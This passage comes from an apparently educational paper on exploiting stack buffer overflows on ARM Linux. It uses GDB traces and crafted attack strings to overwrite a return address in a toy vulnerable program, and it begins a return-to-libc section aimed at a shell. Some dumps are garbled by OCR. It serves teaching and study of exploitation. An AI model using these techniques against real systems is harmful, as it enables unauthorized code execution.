```With the help of GDB we found that to fully overwrite the return address we need 22 characters. Since the overwrite process is different from that of an  $x86/x64$  system, it is important to understand what happens inside the vulnerable function of the program.

#### 4.2.1 Return Address Overwrite

To analyze vuln() we set a break on the vulnerable function and launch the program with a specially crafted string.

```
root@armstation# gdb ./test
... gdb headers ...
This GDB was configured as "arm-linux-gnueabi"...
(gdb) break vuln
Breakpoint 1 at 0x8428
(gdb) r AABBBBCCCCDDDDEEEEFFFF
Starting program: /root/exp/test AABBBBCCCCDDDDEEEEFFFF
Breakpoint 1, 0x00008428 in vuln ()
Current language: auto; currently asm
(gdb)
```
The execution has stopped at the beginning of vuln() function. We need to disassemble it:

```
(gdb) disass vuln
Dump of assembler code for function vuln:
0x00008414 <vuln+0>: mov r12, sp
0x00008418 <vuln+4>: push {r11, r12, lr, pc}
0x0000841c <vuln+8>: sub r11, r12, #4 ; 0x4
0x00008420 <vuln+12>: sub sp, sp, #24 ; 0x18
0x00008424 <vuln+16>: str r0, [r11, #-32]
0x00008428 <vuln+20>: sub r3, r11, #22 ; 0x16
0x0000842c <vuln+24>: mov r0, r3
0x00008430 <vuln+28>: ldr r1, [r11, #-32]
0x00008434 <vuln+32>: bl 0x830c <strcpy>
0x00008438 <vuln+36>: sub sp, r11, #12 ; 0xc
0x0000843c <vuln+40>: ldm sp, {r11, sp, lr}
0x00008440 <vuln+44>: bx lr
End of assembler dump.
(gdb)
```
We will use this disassembled as a reference from here onwards. Analyzing the code we can easily locate the parts and the critical points of the function:

• The first 20 bytes of the function serve as a preamble, and prepare the stack used by the function.- At  $0 \times 0000842c$  begins the call to strcpy(), which requires two parameters. The first parameter, the **address of the destination buffer** (*char buff[10]*) is placed in r0. The second parameter, the address of the string to copy (our input) is placed in r1. Unlike the x86 architecture, on ARM the parameters are passed through the registers, and not on the stack. At address  $0 \times 00008434$  strcpy() is called (with a Branch with Link instruction).
- The critical point, which we will discuss in detail, is at  $0 \times 0000843c$ . Is the point where the function returns to the address contained in the link register, and it's here that we will be able to alter the execution flow of the program.

Returning to the preamble, the link register, which contains the return address, is temporarily stored on the stack  $(0x00008418)$ . Thanks to strcpy() we can overwrite the stack with our string, going beyond the space available for char buff[10]. The stack apper therefore different, just after the execution of strcpy().

Before the function:

```
Breakpoint 1, 0x00008428 in vuln ()
(gdb) nexti
0x0000842c in vuln ()
(gdb) nexti
0x00008430 in vuln ()
(gdb) nexti
0x00008434 in vuln ()
(gdb) x/9x $sp
0xbeaca778: 0xbeaca788 0xbeacaa22 0x00000000 0x00008330
0xbeaca788: 0x00000000 0x00000000 0xbeaca7b4 0xbeaca7a0
0xbeaca798: 0x00008470
(gdb)
```
In GDB, with the commad  $x/9x$  \$sp, it's possible to print nine hexadecimal words (32 bit) starting from the address contained in the stack pointer register. We can easily identify the **return address** (the last word:  $0 \times 00008470$ ).

Just before the return address are stored the frame pointer (0xbeaca7b4) and the stack pointer (0xbeaca7a0) of the calling function. These two addresses mark the upper and lower bounds of the stack frame of a function, main() in this case.

Also the buffer is easily visible, composed by the 10 null bytes highlighted below:

0x**0000**8330 0x**00000000** 0x**00000000** 0xbeaca7b4

We have structured our string to overwrite with the same groups of letters the different addresses present on the stack, so they can be easily distinguished:```
(gdb) nexti
0x00008438 in vuln ()
(gdb) x/9x $sp
0xbeaca778: 0xbeaca788 0xbeacaa22 0x00000000 0x41418330 0xbeaca788: 0x424242
0xbeaca798: 0x46464646
(gdb)
```
It's possible to see the new values for the addresses: the frame pointer (0x44444444), the stack pointer  $(0x45454545)$  and the return address  $(0x46464646)$ .

We have now a clear understanding of the vulnerable function stack layout.

| stack pointer:       |
|----------------------|
|                      |
|                      |
| buffer [2 bytes]     |
| buffer [4 bytes]     |
| buffer [4 bytes]     |
| caller frame pointer |
| caller stack pointer |
| return address       |

Figure 12: Vuln() stack layout

We have already spoken of the *multiple load instruction*. In the vulnerable function

# **ldm sp, {r11, sp, lr}**

behaves exactly in this manner:

| stack pointer:       |                            |
|----------------------|----------------------------|
|                      |                            |
|                      |                            |
| buffer [2 bytes]     |                            |
| buffer [4 bytes]     |                            |
| buffer [4 bytes]     | load multiple instruction: |
| caller frame pointer | r11 (frame pointer)        |
| caller stack pointer | r13 (stack pointer)        |
| return address       | r14 (link register)        |

Figure 13: Vuln() load multipleFinally the function returns and we can check the status of the registers:

| (qdb) nexti                                |                                                   |  |  |
|--------------------------------------------|---------------------------------------------------|--|--|
| Cannot access memory at address 0x44444440 |                                                   |  |  |
| (gdb) info reg                             |                                                   |  |  |
|                                            |                                                   |  |  |
| r <sub>0</sub>                             | 0xbeaca786 3198986118                             |  |  |
| r1                                         | 0xbeacaa22 3198986786                             |  |  |
| r2                                         | 0x1723                                            |  |  |
| r3                                         | $0 \times 0$ 0                                    |  |  |
| r4                                         | 0x8488 33928                                      |  |  |
| r5                                         | $0 \times 0$ 0                                    |  |  |
| r6                                         | 0x8330 33584                                      |  |  |
| r7                                         | $0 \times 0$<br>$\Omega$                          |  |  |
| r8                                         | $0 \times 0$ 0                                    |  |  |
| r9                                         | $0 \times 0$ 0                                    |  |  |
| r10                                        | 0x40025000 1073893376                             |  |  |
| r11                                        | $0 \times 4444444$ 1145324612                     |  |  |
| r12                                        | 0xbeaca79c 3198986140                             |  |  |
| sp                                         | 0x45454545 0x45454545                             |  |  |
| lr                                         | 0x46464646 1179010630                             |  |  |
| pс                                         | $0x8440$ $0x8440$ $\langle \text{vuln+44}\rangle$ |  |  |
| fps                                        | $0 \times 0$ 0                                    |  |  |
| cpsr                                       | 0x60000010 1610612752                             |  |  |
| (qdb)                                      |                                                   |  |  |

The detailed analysis of how the stack is overwritten on ARM systems is over. We are ready to alter the program flow.

#### 4.2.2 Altering the execution flow

To effectively redirect the execution flow we have to solve some problems. Do you remember the GDB error message at the vulnerable function return?

```
...
(gdb) nexti
Cannot access memory at address 0x44444440
...
```
We cat note that the program needs valid addresses for the frame pointer and stack pointer, not only for the return address. Moreover, even these addresses should be word-aligned.

Both problems are surmountable, because, even if there is a certain randomness in the allocation of memory, we can predict with a good chance of success a valid memory location.For example, let's try to use the last valid memory addressed that we have observed:

- r11 (bp) 0xbeaca7b4
- $r13$  (sp) 0xbeaca7a0
- r14 (lr) 0x00008470

We can build a **new attack string**, changing the byte-order (little-endian), and replacing the last groups of letters with these addresses:

|  |  |  |  | $\vert$ AA $\vert$ BBBB $\vert$ CCCC $\vert$ \xb4\xa7\xac\xbe $\vert$ \xa0\xa7\xac\xbe $\vert$ \x70\x84 |  |
|--|--|--|--|---------------------------------------------------------------------------------------------------------|--|
|--|--|--|--|---------------------------------------------------------------------------------------------------------|--|

Figure 14: Simple attack string

The result of running the program with the new string is:

```
(gdb) r 'printf "AABBBBCCCC\xb4\xa7\xac\xbe\xa0\xa7\xac\xbe\x70\x84"'
Starting program: /root/exp/test 'printf ...'
Breakpoint 1, 0x00008428 in vuln ()
(gdb) step
Single stepping until exit from function vuln,
which has no line number information.
0x00008470 in main ()
(gdb)
```
It worked. The function is properly returned to main ().

The only problem will occur at the program exit: the stack frame that we have provided, although it is a valid memory location, does not coincide with the original frame and does not contain the same informations.

If we look back to the program code we will notice the function donuts(). This function does nothing but print a message and exit with a call to  $ext(0)$ , avoiding the problem.

First we have to get his address:

```
(gdb) disass donuts
Dump of assembler code for function donuts:
0x000083f4 <donuts+0>: mov r12, sp
0x000083f8 <donuts+4>: push {r11, r12, lr, pc}
0x000083fc <donuts+8>: sub r11, r12, #4 ; 0x4
0x00008400 <donuts+12>: ldr r0, [pc, #8] ; 0x8410 <donuts+28>
0x00008404 <donuts+16>: bl 0x8318 <puts>
``````
0x00008408 <donuts+20>: mov r0, #0 ; 0x0
0x0000840c <donuts+24>: bl 0x8324 <exit>
0x00008410 <donuts+28>: andeq r8, r0, r12, lsl r5
End of assembler dump.
(gdb)
```
Then we can call directly from the shell the program, with a new string:

```
root@armstation# ./test 'printf "AABBBBCCCC\xb4\xa7\xac\
> \xbe\xa0\xa7\xac\xbe\xf4\x83"'
Donuts...
root@armstation#
```
The program could crash a few times, but for sure, after a few attempts, we'll get the desired result: the execution of donuts(), and a clean exit.

#### 4.2.3 Return to Libc

We have seen how to modify the execution of a program. But our goal is obtaining a shell on the system, and most likely the vulnerable program does not contain any function that does exactly this operation within its code.

We must therefore look elsewhere, in the shared code we can reach regardless of the program attached: the perfect place is the Libc.

Any Unix-like operating system needs a C library, the library which defines the "system calls" available and other basic facilities such as open, malloc, printf, exit...

We can be sure that every program uses this library, and once identified the functions that interest us, these will be reusable for all our exploits.

To see the libraries loaded with a program, and their memory locations we can use this command:

```
root@armstation# ldd test
    libe.so.6 \Rightarrow /lib/libe.so.6 (0x40026000)/lib/ld-linux.so.3 (0x40000000)
root@armstation#
```
We have just discovered the path of the libc used  $//lib/libc.so.6)$  and the memory address where it is loaded ( $0x40026000$ ). This address does not change during the various executions of the program, and can be considered constant.

We can proceed to the analysis of the library: we will disassemble it and store the result in a file, to facilitate subsequent researches:

```
root@armstation# objdump -d /lib/libc.so.6 > libc_dump.txt
root@armstation#
